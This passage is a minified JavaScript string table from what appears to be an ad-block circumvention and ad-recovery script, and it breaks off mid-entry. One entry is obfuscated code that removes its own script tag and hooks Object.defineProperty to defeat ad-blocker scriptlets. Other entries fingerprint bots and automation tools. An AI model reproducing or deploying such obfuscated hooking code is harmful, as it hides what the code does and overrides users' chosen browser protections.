<length-percentage>?]!]#","Google","recoverCMP","mismatchLength","<angle>","AtKeyword","reversed( <counter-name> )","none|[<svg-length>+]#","selectorList","none|blink","content_area","sent","<angle-percentage>","default|none","chromium","reserved1Input",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"matchType","none|repeat( <length-percentage> )","ignoreInvalidMapping","HTMLSourceElement","[AdBlockDetector] page unloaded while checking acceptable ads target ","startOffset","getComponents","cos( <calc-sum> )","compareByGeneratedPositionsInflated","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","break","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","rch","window.parent.parent.confiant.services().onASTAdLoad","upload","cultureg","img_dggnaogcyx5g7dge2a9x2g7yda9d","<'inset-inline'>","_validateMapping","MessageEvent","as_inmobi_cmp_id","unit","Terminate - empty profile","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<line-width>||<line-style>||<color>","<'inset-inline-start'>","allocateCursor","start|end|center|justify|distribute","eof","[recoverTcfCMP] __tcfloaded_cache set. Value: ","destroySlots","RunPerfTest","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","<'align-self'> <'justify-self'>?","lastChanged","cmpStatus","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","/pagead/drt/ui","<unknown>","exports","drag|no-drag","IdSelector","<complex-selector-list>","infinite|<number>","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","number","none|<single-transition-property>#","rotateZ( [<angle>|<zero>] )","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Element_classList","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","<'text-emphasis-style'>||<'text-emphasis-color'>","cachedAt","fo2nsdf","_sorted","<noscript>","isVisibleDocument","scrollY","gpt-andbeyond","exp( <calc-sum> )","as_selected","MozAppearance","light|dark|<integer [0,∞]>","<'inset'>","isBlocked","max","pbjs","idx","test","supports(","type","lexer","side_ad","[none|<dashed-ident>]#","inventoryId","<'container-name'> [/ <'container-type'>]?","<url> <decibel>?|none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","originalLine","normal|italic|oblique <angle>{0,2}","Unexpected syntax '","auto|bullets|numbers|words|spell-out|<counter-style-name>","attributeFilter","matchStack","URL","__uspapi","default|menu|tooltip|sheet|none","_generateSourcesContent","decodeURIComponent","lookupType","[<type-selector>? <subclass-selector>*]!","Expect an apostrophe","Terminate - memory limit threshold","$cdc_asdjflasutopfhvcZLmcfl_","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","lvh","<length>|<percentage>|auto","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","reserved2Input","dictionnaire.lerobert.com",'":", ',"pseudo","lookupTypeNonSC","IFrame","span","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","chained|none","as_debug","disallowEmpty","i|s","video","<compound-selector>#","class extends self.XMLHttpRequest","[recovery] __tcfapi removeEventListener","checkStructure","<single-transition>#","traffective","<'align-content'> <'justify-content'>?","Condition",".pages.dev","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","Position rule '","replaceState","translateZ( <length> )","singleNodeValue","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","getLocation","urlParse","asin( <calc-sum> )","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","<percentage>?&&<image>","immediate","normal|spell-out||digits||[literal-punctuation|no-punctuation]","copy","setHTMLUnsafe","frameElement","/getconfig/sodar","concat","Mismatch","device-cmyk( <number>#{4} )","checkPropertyName","skipValidation","use","Window_setTimeout","element-selector","Function","[<length>|<number>]{1,4}","replacingPlaceholders","[<integer [0,∞]> <absolute-color-base>]#","command","tokenIndex","[above|below|right|left]? <length>? <image>?","<url>|<string>","brightness( <number-percentage> )","<integer>|<length>","consumeUntilExclamationMarkOrSemicolon","<complex-real-selector>#","peek","[<image>|<string>] [<resolution>||type( <string> )]","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","setPAAPIConfigForGPT","parseInt"," is expected","normal|<string>","removeEventListener","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Bad value for `","nowrap|wrap|wrap-reverse","any","aXJycg==","reference","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<string> [<integer>|on|off]?","gpt-adingo","<media-not>|<media-and>|<media-or>|<media-in-parens>","none|<shadow>#","viewport_document","from-image|<angle>|[<angle>? flip]"," used missed syntax definition ","grayscale( <number-percentage> )","setSourceContent","getFirstListNode","<track-size>+","Expected ","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<boolean-expr[","head","Unknown type","blocked","_isTcfNeeded","auto|<anchor-name>","lvw","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","before","Spaces","[recoverTcfCMP] inserting ","\n--","initInventoryFrame","adlib","<symbol>+","Identifier is expected but function found","insertList","[<length>|<percentage>]{1,4}","shouldRemoveByUrl","ApplePayError","start|center|end|baseline|stretch","performance_gpt_ad_rendered","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<generic>","[object Intl]","<'max-block-size'>","__as_ready_resolve","return","webDriver","<media-in-parens> [and <media-in-parens>]+","responseXML","Hex digit or question mark is expected","didomi","contentAreaSelectors","webgl","enliple","FeatureFunction","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","getEntriesByType","_phantom","CDC","absolute","/inventory?host=","getProperty","https://c.amazon-adsystem.com/aax2/apstag.js","<ident> ['.' <ident>]*","eatIdent","<display-outside>?&&[flow|flow-root]?&&list-item",", height: ","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","//# sourceURL=rtb_adm.js","toString","gptDisabled","getTargeting","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","sourceMapURL could not be parsed","phantomjs","as_console","child","cmVzZXJ2ZWQxT3V0cHV0","getUserIds","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","whitespace-token","isNameCharCode","filename","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","String_replace","tagName","minViewportWidth","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","errorTrace","collect","sendXHR","ignore|stretch-to-fit","rest","fxios/","</pre>","<angle>|<percentage>","recovery_inventory_insert"," or hex digit","<supports-condition>","umogames.com","canvas","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<number>|<dimension>|<ident>|<ratio>","<feature-value-block>+","RENDERER","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","brave","linear|<cubic-bezier-timing-function>|<step-timing-function>","attributes","hasAttribute","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","language","stopImmediatePropagation","[contain|none|auto]{1,2}","Destroying interstitial slots : ","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","getConfig","rtt","adv-space","auto|thin|none","[clip|ellipsis|<string>]{1,2}","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","descriptors","https://m1.openfpcdn.io/botd/v","Window","window.top.apstag.runtime.callCqWrapper","__isPrebidOnly event listener removed","normal|<feature-tag-value>#","{-token","webkit","distinctiveProps","bad-string-token","[<length-percentage>|top|center|bottom]#","as_adblock","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","rgba(247, 248, 224, 0.5)","Terminate - not apply","normal|[light|dark|<custom-ident>]+&&only?","is_ads_blocked","auto|after","Terminate - bot detected","/widgets.html","PerformanceResourceTiming","skewY( [<angle>|<zero>] )","addMapping","forEachRight","getOwnPropertyNames","tel:","memoryLimitThreshold",'meta[http-equiv="Content-Security-Policy"]',"repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","android","45288ntIlFy","none|all|[digits <integer>?]","adthrive",".end","else","custom","MediaQuery","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","element-not-selector","insertRules","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","contentWindow","prototype","border-box|padding-box|content-box",") error","insertAfter","ACK","}-token","Object","parseSourceMapInput","mousemove","pop","layer(","banner-ad","checkAtruleDescriptorName","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","auto|fixed","btoa","indiatimes.com","<'min-width'>","getNode","<box>#","send","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","initial|inherit|unset|revert|revert-layer","label","permissions","*[id]","ellipse( [<shape-radius>{2}]? [at <position>]? )","some","sourcesContent","tokenize","navigator","'[' <custom-ident>* ']'","<font-stretch-absolute>{1,2}","setProperty","getVersion","' not supported","now","replaceChild","after","__tcfapiLocator","none|always|column|page|spread","/negotiate/script-set-value","filterExpression","adingo","process","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","recognizer","content-box|border-box","originalPositionFor","slice","cssWideKeywords","[[auto|<length-percentage>]{1,2}]#","Unsupported version: ","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","pageview_id","[<declaration>? ';']* <declaration>?","samsungbrowser","Enum","<'width'>","data-sdk","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","check","not <media-in-parens>","pluginsArray","__p_","<'cue-before'> <'cue-after'>?","none|<image>","edgios","atrules","cmd","window.top.confiant.services().onASTAdLoad","gpt-adshield","none|<image>|<mask-source>","bnh6bg==","data-owner","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","pubkey","$chrome_asyncScriptInfo","Please enter the password","fminer","Profile","':' <ident-token>|':' <function-token> <any-value> ')'","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","window","HTMLLinkElement","state","CefSharp","ltr|rtl","<'border-top-style'>","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","String","srcset","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[native code]","<wq-name>","enjgioijew","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","Selector is expected","Node_baseURI","gpt-rubicon","<'margin-bottom'>","v20250731","<script>","coupang-dynamic","gpt-highfivve","<xyz-space> [<number>|<percentage>|none]{3}","acceptableAdsBait","https://","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","eat","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext"," is blocked.","[( <scope-start> )]? [to ( <scope-end> )]?","http","<url>+","<length>||<color>","toUpperCase","originalAds","//# sourceURL=mediation.js","[<page-selector>#]?","<media-query>#","dotted|solid|space|<string>","feature","visibility:","_names","skip","productSub","marginheight","setTimeout","<bg-size>#","edge","not","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","sequentum","<symbol> <symbol>?",".setPAAPIConfigForGPT","Function.prototype.bind is undefined","<transform-function>+","top|bottom|block-start|block-end|inline-start|inline-end","<number-percentage>{1,4}&&fill?","cqi","sizes","nextSibling","most-width|most-height|most-block-size|most-inline-size","Invalid base64 digit: ","https:","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","aWQ=","Expect `","sign( <calc-sum> )","all|<custom-ident>","awesomium","run","nodes","gpt-publisher","<declaration-value>","z-index","isElementVisibilityHidden","compareByOriginalPositions","male|female|neutral","[historical-ligatures|no-historical-ligatures]","navigator.permissions.query is not a function","issue","text-ads","[Bot] bot detected, botKind=","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<position>#","prev","none|proximity|mandatory","statusText","':' [before|after|first-line|first-letter]","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","read-only|read-write|read-write-plaintext-only","ar-v1","clip-path","ClassSelector","normal|<length-percentage>","Not supported insert-rule | rule: ","aps","shouldReinsertByUrl","ORDERED_NODE_ITERATOR_TYPE","Brian Paul","initLogUploadHandler","none|all","sdkVersion","grad","position","gptDisabledByMissingTcf","drop-shadow( <length>{2,3} <color>? )","Identifier","rem","onmozfullscreenchange","whatcardev.haymarket.com","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","log_version","\n  --------","Scope","<string>|<custom-ident>+","Unknown at-rule descriptor","<shape>|auto","<custom-ident>","<percentage>|<length>|<number>","findLast","condition","gecko/","text_ad","HTMLAnchorElement","0|1","[<age>? <gender> <integer>?]","EventTarget_addEventListener","__marker","padding-box|content-box","start prebid request bidsBackHandler for ","boundingClientRect","Lexer matching doesn't applicable for custom properties","safari","findAll","w = window.parent.parent;","POST","20030107","childNodes","types","none|<length-percentage> [<length-percentage> <length>?]?","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","mustIncludeStrings","<-ms-filter-function>+","fixed","coupang","prependData","srcdoc","marker-end","signalStatus","profile.shouldApplyGdpr","reduce","slimerjs","port","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","outerWidth","prepend","circle( [<shape-radius>]? [at <position>]? )","fromCodePoint","https://html-load.cc","ghi","blocking_ads","[AdBlockDetector] Request adblock detected. ","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","sendBeacon","Type","<length-percentage>|min-content|max-content|auto","AnPlusB","polarbyte","Plus sign","invalid protect-id prefix: ","getClickUrl","Nth","` has no known descriptors","HTMLMediaElement","matches","start|center|end|justify","purpose","Number of function is expected","charCodeAt","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","interstitial"," used broken syntax definition ","appendScriptElementAsync","eventStatus","isDelim","ad_unit_path","checkAtruleName","contains","Profile is null or undefined","cdn-exchange.toastoven.net","documentElement","[<line-names>|<name-repeat>]+","getOutOfPage"," | value: ","1.9.1","default","ratio","<integer>&&<symbol>","[none|start|end|center]{1,2}","start|end|center|stretch","substringToPos","gecko","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","toJSON","scrolling","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","getGPPData","contrast( [<number-percentage>] )","http:","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","reduceRight","_fa_","<feature-value-declaration>","<integer>|auto","ads-partners.coupang.com","<single-animation-fill-mode>#","[auto|block|swap|fallback|optional]","SharedStorageWorklet","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","before doesn't belong to list","/cou/api_reco.php","top","N is expected","cef","auto|<animateable-feature>#","none|circle|disc|square","scale3d( [<number>|<percentage>]#{3} )","as_version","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","findAllFragments","webkitTemporaryStorage","poster","inmobi","response",'"inventories"',"none|<position-area>","insertRule","Dimension","freeze","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","cqmin","getSlots","fundingchoices","width","not_blocking_ads","<'top'>{1,2}","https://t.html-load.com","api.adiostech.com","getTokenStart","Token","recovery_started","/prebid.js","normal|auto|<position>","self","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","butt|round|square","list","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","visit","isVisibleContent","__webdriver_script_func","referrer","Parentheses","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","url-token","getSizes","<length>{1,2}","16mgdpBW","<easing-function>#","Invalid protect url: ","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Keyword","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","eatDelim","this.href='https://paid.outbrain.com/network/redir","Inventory.insert","getItem","focus/","Unknown node type:","none|element|auto","<combinator>? <complex-selector>","calc(","insertData","<number>|left|center|right|leftwards|rightwards","class","[csstree-match] BREAK after 15000 iterations","www.whatcar.com","index","leaveAdInterestGroup","Window_fetch","</head><body></body></html>","PerformanceEntry","[<box>|border|padding|content]#","min( <calc-sum># )","server","adshield-loaded","versions","MAIN","rng","<'margin'>","none|<string>+","inventory","<masking-mode>#","Wrong value `","[block|inline|x|y]#","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","append","configurable","previousElementSibling","opacity:","__selenium_evaluate","closed","isFirefox","[recoverTcfCMP] __tcfloaded_cache set","features","wrapper","isVisibleElement","readSequence","ADS_FRAME","vmin","char must be length 1","/cou/iframe","<namespace-prefix>? [<string>|<url>]","[[<integer>|infinite]{2}]#|auto","https://fb.content-loader.com","protect","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","DocumentFragment","delay","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","nullable","normal|[<string> <number>]#","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","input","<supports-decl>|<supports-selector-fn>","fonts.googleapis.com","lvb","writeln","Too many hex digits","isChannelConnected","<color>{1,4}","lookupNonWSType","nodeType","SyntaxError","reverse","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","leave","<counter-style-name>|symbols( )","tokenBefore","removed","normal|[<number> <integer>?]","request_id","Bad value `","Click","[<compound-selector>? <pseudo-compound-selector>*]!","ports","\n   value: ","lr-tb|rl-tb|tb-rl|lr|rl|tb","lvmax","normal|sub|super","auto|stable&&both-edges?","<counter()>|<counters()>","getLastListNode","domain switch: no src attribute","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","Unknown feature ","tokenCount","<declaration>","UnicodeRange","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","__lastWatirAlert","prompt","normal|break-all|keep-all|break-word|auto-phrase","opts","<an-plus-b>|even|odd","auto|<time>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","invert( <number-percentage> )","$1   ","urlFilter","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","rlh","repeat|stretch|round","googletag","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<complex-real-selector-list>","<image>","<paint>","decodeUrl"," is not a constructor or null","<image>|none","` for `visit` option (should be: ","cefsharp","Hash","<'inset-block-end'>","_serializeMappings","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","18XbvvcD","start|center|space-between|space-around","usedJSHeapSize","none|[crop||cross]","out_of_page","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","var(","copyScriptElement","tan( <calc-sum> )","Block","contents|none","margin: 0; padding: 0;","wrap|none","forceBraces","Hex digit is expected","filter:","decodeId","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","PTZhMEc+UE9vMzdudj94JjFgXTJ0","[<'animation-range-start'> <'animation-range-end'>?]#","__webdriver_script_fn","gpt-interworks","[alternate||[over|under]]|inter-character","mask","CDC-token","auto|avoid|avoid-page|avoid-column|avoid-region","que","element-invisible-selector","url-not-matched","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","[Bot] bot UA detected, ua=","blob:","coachjs","ins","_top","spawn","[pack|next]||[definite-first|ordered]","auto|<length>|<percentage>","repeat|no-repeat|space|round","responseText","jump-start|jump-end|jump-none|jump-both|start|end","normal|<try-size>","pub_728x90","<'justify-self'>|anchor-center","nextUntil","inside|outside",'<a href="',"cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","setIsTcfNeeded","isSafari","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","crios","tb|rl|bt|lr","FIRST_ORDERED_NODE_TYPE","Percentage","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","hidden","MSG_SYN","auto|all|none","computed","HTMLStyleElement",", scrollX: ","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","auto|text|none|contain|all","() => version","notificationPermissions signal unexpected behaviour","<bg-image>#","isLoaded","driver","-moz-calc(","url-matched",'style="background-color: ',"redirected","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","botKind","ssmas","rule","line","shouldPageviewOnUrlChange","apsEnabled","alphaStr","Element_innerHTML","host","caption|icon|menu|message-box|small-caption|status-bar","/health-check","isEncodedId","__driver_evaluate","_sources","userAgent","'>'|'+'|'~'|['|' '|']","recovery_loaded_time","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","percentage-token","<'max-height'>","../","profile.recoverCMP","normal|text|emoji|unicode","lastIndexOf","[auto|<length-percentage>]{1,4}","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","shift","<'border-bottom-left-radius'>","auto|optimizeSpeed|crispEdges|geometricPrecision","normal|[fill||stroke||markers]","<single-animation-timeline>#","auto|none","auto|normal|none","row|row-reverse|column|column-reverse","auto|both|start|end|maximum|clear","bhg.com","from","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","callback","insertBefore","SECSSOBrowserChrome","leftComparison","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","prependList","comment-token","auto|<integer>","[recoverTcfCMP] start","pubads","heightEval","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","logicieleducatif.fr","navigator.connection.rtt is undefined","[diagonal-fractions|stacked-fractions]","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","selector","has","mode","as_session_id","clearOriginJoinedAdInterestGroups","stopPropagation","forEachToken","pubstack","single|multiple","env( <custom-ident> , <declaration-value>? )","grippers|none","HTMLElement_style","lvmin","evalLength","SYN","querySelectorAll","align-items","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","snigel","parse","localStorage","<relative-selector>#","expression","key","ACK_INVISIBLE","bidsBackHandler","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","[none|<keyframes-name>]#","Navigator","Blocked prebid request for ","<'min-block-size'>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","catch","sourceContentFor","fromSourceMap","ad.doorigo.co.kr","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","x-frame-width","extra","whale","nextNonWsCode","HEAD","<media-in-parens> [or <media-in-parens>]+","[jis78|jis83|jis90|jis04|simplified|traditional]","right","log","selected"," not an object","kind","selenium","_array","HTMLCanvasElement.getContext is not a function","is_acceptable_ads_blocked","skewX( [<angle>|<zero>] )","<'margin-right'>",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"none|<shadow-t>#","replaceSync","https://ad-delivery.net/px.gif?ch=1","ybar","auto|sRGB|linearRGB",'"><\/script>',"` structure definition","Feature","auto|none|antialiased|subpixel-antialiased","HTMLElement","__webdriver_script_function",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"replaceAll","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<ident-token>|<function-token> <any-value>? )","bmxvYw==","adblock_circumvent_score","as_backgroundColor","auto|<color>","Unknown 